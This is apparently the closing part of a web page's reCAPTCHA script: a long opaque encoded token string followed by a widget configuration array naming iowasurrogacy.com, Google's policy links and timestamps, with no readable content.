7DuUI9OMKTwrjDpsKbFMO7wr0jIMOMAsK0N2Zcw4lbHcOyw5TDkTDCi8ONZBQraiA1w5/CglR1wr/DsRJ0V8K/w6lUU8OWwoDDql3DkcO5woXDqVR7BibDs8KwF13DhU5zKSXDusOUwqbDrcOPwrfCjB3CncKQKDDCtsKzwphJwrbDpE00w50YHsO4TsKXwpLCvcK5Ukt7wqvDuAgXUCN2bcKSw6hmQcO/wrPCrXrDnBdZV8OTKDLCr8KqwqXDqcKuwq/DlkVcJQkvQzwjG8K2w4YHTGfDmsKdAMKEQiXCjBHCtDXCiMO4w7vClSjDssK8wozCoMO4T8O/PMOkLRHCqGNhVMK7w4DCl8KVwq7DnMOBw5Fewr9Xw7DDusK5AsK2w4/Ck1LChsKsfwLDkcOFw6EuGivDv8KiDsO7XMKSw7XCosO7ZiTCoV7CmsKCw6Q9w5BLw798Omd/PV1cwr3CjTjDlllgaBJsw4lpXVEjE8OBAWITw4YCDywowq03ecK1bsKcRjDDiHzDksKCw6PDq2LCoMOsPw0VHGHCisKcw7PDosO5bsOjOsKWw4DCkUDDuMK4IFLDosKAUcOvw7TDkMOIHzHDnjbCoCTDhMOwAsO/RsOgBsOsw5JxSMOxwr3CssKsXRfDinMSwqnCkww5w4gKwo7DqMKGw4l2DcO0woDDi1TDt2PDmcK8HUV9WcOSw5zDtcOEEFJKw6rCo8OIwoB6E8OWw63DoXRRw7HDlS8ZwrHDugICwq9aWcOow6l7wpllScK+O2jCvyAdecKDwrfCucO/w6zDkMOBw7hjah/[base64]/[base64]/PMOBwr3CsMKVK0vDrMO2wrssw45Zw57CtcOzW03CisKFOMO2w5TCgsKywqQIwpk3BCvDlsK1U37CvjvClxM7TE5YbcOuw4jDt1ZFLgjDucOiX8KJNsOXSRAIZ3xoEC/ChlDDmcKXw7HDnsKKw7FlwqbChAPCqlzCuSHCosKRw4/DjcOPw6JtwrUdeCIVMQliwp7DjxzDpHfCkHnCnMK3AH15egg0wo4rwosJScKew5QjU3LClcOiw4/CsMKvMsOoNsOfwrfCnsOgwpvDjWzCrsORw5DDjcKGBmlqwpfCqcOww7zDgypgw67DlsKXw5rCkg0Bw7gQAMOyViDChMKTw5oaacOOD3/[base64]/w6oJHsOVw7E4bX0Tw5zDgcKJHsKdw7caRwHCucOPQMKOw7vCrcOIw7R5LsOpwqPCrcKsb8KxbQLDoMO5wp/CpzzCjBfCvMKmwpPCmMOYccOhwr7ChcO5c33Ci0fDvgrDhsOxw59bwq/DlHEfw7NJwqhwSMKdw5bCgBTDvMKtH8OfMiJ0OcK8PQHCssOgEgdpBcObDMKRw4MCwr/[base64]/CrMK9QcOiwrtUw4d6w64bC1HCnRp/[base64]/Dk8OoDgd4A8KSV8OaRcKGw4TDggnCmyzCvXwgwo3CvRXChHwyTMKtw5zCucK/w6zCv8O4w5rDr8OlSMKcwpPDkFPDtC/DkcOXS8KrJMKNKBdaw4bDiU/[base64]/e0J0wo7DmRhqF8KXecKcw6TDgsKXCsOtwqrCn2LDv8O2NndbUAcxCWjDvyTCtMKMRcKVWcO/cH/CqFIJbBIYB8Obw7ITw7HDrhQvK1p+E8O4wqFEH15BV3Ntw5ZXw5YAH2FVKsKLw4tPwoksQ2ZqAQttFibDqcOeB34Ww6/Cj8KvKcKgLVrDjx/CnBUdFy/DpcKCR8KlUcObwqjCjWLDlVJew6rDq3rCs8Kfw7AibcOfwqxUwrc2w6LDtcOHw7DCkMKjfcO0bjgXP8KnGVY9N8KRw47DnBzCr8O1wo7DjcOYFCfDqyAMccK8bBnCgcK4JsOXcSDCmMKsZcOIJ8K9wrPDuyY+w5IvwpPDtMOTwrpIS1/DtsOww7QtNRZPw5loGMOTPRfDk8OoTVlEw6LCoUsKbsO+f2XDvcKHw4zCiy/[base64]/[base64]/ClXYiwotWZ8KWD8K2JUHDjMKywplYwp5jbHvCkG3CuMKEOyZpAywYMxfCtMKEwosBw7rCmMKLwowCLgsPGWo4fMOTDcOvw59RVMKIw4E0wrdTw7rDoV3Cpw/CtsKEGj4Aw7jChxF6w6bDmMKTwoMYw4x1NsKuw790GMKbwr84w5zCmMKRdcOLw7bChMOoYcK+EsOhe8O1Ng/CkjPDm35hw6XCui92DX/Cv8OmDMO3w4dHwrcYasODw77DqsKASyjCiwtfw5LDnTnDpFsGwrd8wqbCvWkMVR0Aw5XDkWVlwrzDlsO/[base64]/AEJjwr/Dm8K+dMO9YkU3w7UyFx5Mb8O/Zj8/FcOPZMOMw53Dl8KvfjjCj8KDbS1Gd1Z8w7PDhhTDrUPCp351cMKycnXCkWZJZ8KiGsOiGcOww73DsMKfM0o/wrvCncKVw5ANQSJYXXfDlwppw6LDnsKKXGbCqHBPCyfDnlPDhMKwAi9iOXrDvWxQw7w9wqjChMOzwpfDmlzDgcOcFsO1w5TDhRxlwp/DuW/Co3gYUlvDnQlzwrE2WsOqw68Iw7RywpANw4E+w6xmS8K4w78qw6fCpCItIXDCnsKbZsOkPcOtw6U1GcO7TAHCoWM2wpfCjBPDnkNFwotqw6VPLBwvASDDgjHDmMO0DcObVx3Cu8OFw5NXBmJ2w5jCu8KOBQ/[base64]/DomkbwpzDl03DlTUPwrZ3KcOHwp3DjsOFw5XCqcOtFmbDvgZiw6LDo8OadsOzw69OwqnDmGnCmHzDmn/CnHd9fMOqUwvDjSVzw6zDrH4hwr5Dw4spKXPDn8O4LMK4U8KadMOER8KHKMOyGi9eBMKGVsKqbWJPw5DCphzClVHCpD7CkkLDsThnw6UIYMKPayQXw4LDkzR4V3fCoAZvwo3DrjvCkcKsw47Chhs9w4vCnV0OwoPCrcKzwoTDisKlaW3DhcKEa2Fawpd3wqRLwrnClh/CnCHCmnR0c8O4w7QBb8OQwpgyVgXDnsOqNl9jcMKGw5zDvVnCvCs3KGtzw4bClMOQYsKEw6BPwox+wrIEw6ZuXsKew7TDucOVaCfDisODwo/CnsKjEFbCrcKHwo/CpkzCiEfDpcO8WzAhXcOTw6low47Dr0bDnsOaUsKNUhDCpHPDgcKvJsOJKUtTw58TasO4wpsBFMO9JzI7wp3CgMOPwr94wrcbaiTDikInwrjDosKBwqjDtMKtwotZEh/Ck8KDD1I9wpPDgsKyQz8KDcOwwo7CnDbDosOCHkQuwrHCsMKJMcO3QWDChcOFw6/DssKUw4fDgERcw5d5AxRyw6NpFlE4P07Di8KvC3nCrRjCjRHCk8OnLEHDhsK4IC7Dh3nChVgFOsO3wqfDqGXDv00vQGDDhU/[base64]/w6LDr8OmOFNkw4d7w5fDjUdXw7szeGrDkyIjw6PDq0rDux/DhMO1SDPDksKCwoPDkMKEwrczQi8Lw48CFsOta8ORCVzCisKywovCssOoHMOuwrkrIcOywoPCqcKWw5R1LcKgX8KedTnCg8OWwpkOwpdYwonDo2fCicOew4PCqgjCu8KDwr/DusOPOMOQEmRmwq/DngkAe8OTwpnDhcKmwrfCn8KhVcOyw4fDlMKzVMO+wqbDtMOkwrvDkzRKDU0vwp/CtyvCuH8iw4Y7NRB7wqQfTsOzwp4ow57DqsKhfMK+GHhIOifCpcOVcVtbT8O0wpsJP8Ocw63DmnV/UcK3O8Ofw5LDjRbDvsOJwotvV8Odw7nCpAR7wqPDq8ObwqEbXBVSc8KDakrDjQk5w6N5wrPDvXHCnF7DkcK2wo9Sw67DoEjDlcKgw73Ctn3CmcKzccKpw5cbc1rCl8KHdSMQw6xvw6/CuMKKw67CpsO+MsKfw4JESjvCmcO1T8K+cMKqV8O1wqbCujTCisKCw4vCrFl5aE4Fw6F9UgfCl8KJAHZyKHx8w7JHw5zCusOQCTHCssOaE3rDpMO2w5DCo2TDt8KvdsKPLcKvwrlCw5d2wpXDjXjCj1vDu8OVw4pHdTJuLcKGw5/DlljDv8OxCQnDkFMIwrTChsOYwqBPwrPCicOdwoHDgE/Dnng+DDzCqR5+LcKnCMKAw44waMOTQ8ODLBkWw6zCr8O9PzDCjsKVw6F7UH/Dm8OPw4Fmwo0RBMO9OMK4QSTCmFV8E8KBwrXDixVcccOWGcOyw4wtQsOLwpwtAWwlwqwxAkTCmcOew5ZjPBXDhFt4PwjDhR8aEMOyw5zCpRERw7rChcKJwoFUVcKXw4TDpsKxHsK2w73CgAvDqz1+UsKowokJw75xDMKwwp81asK5w4fCulIJRTLDq3slSWYtw5fCgH/CnsKrw6TDkFxoEMKtSxHCiGXDtAnDgD7DogvDp8Kpw7bCmiZ/wowzAsKbwrDCrEzChsOfVMOgw53DpDgfUFHDkcO9wpfDglUmG3zDk8KFVMKQw7JYwoTDicOpfwvClEbDmCDCp8O2wp7CpkEtesOUNMKqL8KCwo1swrDCrjzDh8Onw7gKB8KHY8K6ccK9e8K6w4J+w6BpwqNXVMO6wr/DqcKAw5dcwoDDvsO+w713wphBwrsNw4PCmH9qw5xBw7/DgMKLw4bDpxrCtxjCklXDmULCr8OowoPCi8KTwoh6fjYqUxFeSHvDmA7DmcOswrDDrMK+a8Oww6pKaGbCtVM9FBXDiQwVe8OkH8KHGR7CqmnDnQDCkV/DlTnCj8OAEklww67DjsONCknCkMKgUMO5woJ5wofDtcONwrLCqsOew5zDjsO2CsKnUXvDr8OESngOw5TDggvCl8OnKsKrwqRFwqLCgMOkw58awpbCpm8rPMOrwpg7HV0bF2BMQU4BB8OKw79aKDfDr1/DrgMuID/CusOcw6xhcVtSwqAWQnJbLjp8w7tzw7cIwpNawobCgwbDhm3CqhXCqRfCqVYyTTsISk7Ctgl0QcOdwrnDkE/CtcKNYcOtAsO3w7zDicKkHsKew4JKwprDlgfCscKYcRwgDRt/wpxpGEcIwocNwpFHX8KcF8Oew7IJCErDlTLDt2PDpcOew6YNJxNrw5LCscKDK8O4PsK0wpbCncKceWxXMnLCglTClMKzZsOlWcOrJGLCtMK5aMOqS8KhJ8ODw7vCiQ/DuEYBSsO+wqrCgDfDsCFUwovDk8Omw4rCmMKyMnzCu8KQwqMsw7bCtsOOw5fCqXrCjcK8wqLDqEHCm8K1wqjDri/Dl8K2dE/[base64]/DuSF6wq9WcSTCvVVecmbClcO2w5rDqcKpLQLCmlJyGAfDlXzCm8ObJHLCvhQjwp3DmcKSw7TDjAHCrXEkw43CmcOTwoIzwqLCmMK5QsKZPsKFw5fDiMO0CDMpBknCvsOVKMO/wqBWKcO0JUPDsMOwBsKkcgnDrVDDmsO+w67CnirCpsKqEMOww5HCsiEbKzTCsyICwqfDrcODS8OuRcKbNMKpw6XDnX/CkcKDwrHDqsKQYl1Cw7LDnsOKwrvCqUcMAsO1wrLCnR8Fw7/Dl8Kgw7vCusO2wpbCrMKeC8OvwojDkULCrn3CgQErw5gOwpDCj2dywqrDkMKLwrDDsg1PQD1YH8Odc8KWc8KWR8K0XSVnwqpUwo0Ow4FTcAjDnRV7DsKlKcOAw6B2wq/[base64]/BjUkw7RPMBvDtBnDr8OvM8Opwp7ChD3Dt8Oxw4dAwqIvw7NAwpZyw47CtVdgw4scNDZEwp3CtMKrw7nCncO8wpbDo8KdwoMSGEUKd8Knw4lLRhh8PAB7OAHDpsKowrVCAsKlw7hucMK4WBfDjhrDjcO2w6bDl1dew6nDow9EA8Kmw5fDlkcOOcOEPlHDisKOw7/[base64]/E8Oqw6TDmHMTwoXClmFkwpcpw64FwoLChcK9wqHDog/CrE7DnsOgNzHClC7CoMOSC1xyw7Row73CpMOIwpRmHSnCmcO7GVBZKkA/JMKrwrVSw7k8LjJcw4xfwo/[base64]/w6VcGMKSNibDusOtwr3DvMOzTMOQQMKfwrfDrw/[base64]/wro8wpZaZBvCtXUawo7CjiRiS2LDmcKbwqHDvmAWRcKXw5sAw6zCosKawojDocOkPsKuw6dFD8OcaMKrdsOuLHIQwo/ClcO5MMKnfxpBCsKtQDbDlsOnw6IgWhvDsG3CiSjClMOKw7vDkR3CmQLCrMOswqUPw751wo0kwqjCmMKcw7TCnmd0wq1bQnDCmsKbwqpLBnVYRE1fZlnCpMKidyYhPydzP8OZEsODUMOoZzPDscOrOQ/ClcKJNcKfwp3DoRwmUiVHw716dMOXwoHDlW54N8O5RXHCncKXwqhxw6lmGsOFUE/DmxDCkH01w5l1wonDrcOJw6TDgEwuIV1Qb8OMHMO6CMOPw6bDhwVXwrzCisObKCoZP8OaHcOAwqbDv8KlED/[base64]/[base64]/[base64]/[base64]/CusOdasOlwodvw5bDvcKxd8KRw6TClsK1H8KmZXXDjQ/[base64]/Di8O0YTTClMOrRA5yfcK5d8KefsKCw5hWOsKSwooLIRvDoMOUworCsXZewqTDhDbCgCjDuSoKIncwwqrCiBPDn8KhGcOVw4wIDcKqKsOww4fCnUo+dWotWMKEw7MdwrJGwr5Tw4nCgB3Cp8Kyw4ssw5PCvHsSw5BGc8OIOl/Cm8Kyw5nCmh7DmcK+wr7CugFhw51gwpALwqJmw64Bc8OFA17Dp03Cl8OSZFHDpsKzwoDCgsOtO0tww5/DhFxmRS7Ck0fCvUw5wql1wpTDscOSFzRkwoYgPcK4PD/CtkZ4XcKhwrPDp3nCsMKcwrkWRE3ChnloPVvCkFt6w67Co29Qw67CusO2ZmjCiMK3w4vDlj5kAWg5w5sLa2XCg2UCwovDl8Ohwq3DgA7Cj8OMY2jCjF/Cmkh2OSE5wrYmb8OmCsKyw6zDnxXDh1vCjgJkcSUQwoUCXsKYw6NRwqovGFMeM8OuP3DChcOjZQ0+woHDlkDCvm3DmW/ChmJhG3kTw4UXw6/DuE7DuXvDisKzw6AjwrHCh1MZIABVw5/CoH0UUR1qHSDCt8OGw48awp86w5oJF8KHP8Omw48Dwo8vfn7Dt8Kpw79Gw73CqjEYwrUYQ8KAw6vDjMKNQsKbOFzDocKTw4nCqyV5YzIzwo0GJ8OG\x22],null,[\x22conf\x22,null,\x226Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,581],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://iowasurrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kGOWfRHT3WK6sNjcSdsqltj2LGGWiFtHoxEQ0I5JAyE\\u003d\x22,1,0,null,1,1769763117876,0,0,[31,110,112,112,92],null,[128],\x22RC-FAAc6OZdDT8HTA\x22,null,null,null,null,null,\x220dAFcWeA6Hi1ldvgquT5TDV2LviTwvgH4eErt-2gAK1oX9EaNlzxXSzLtcxHe1JzcPtR4W4mKRJHJm8qbBJF37bya-AcAgCMXDhg\x22,1769845917868]");
    </script></body></html>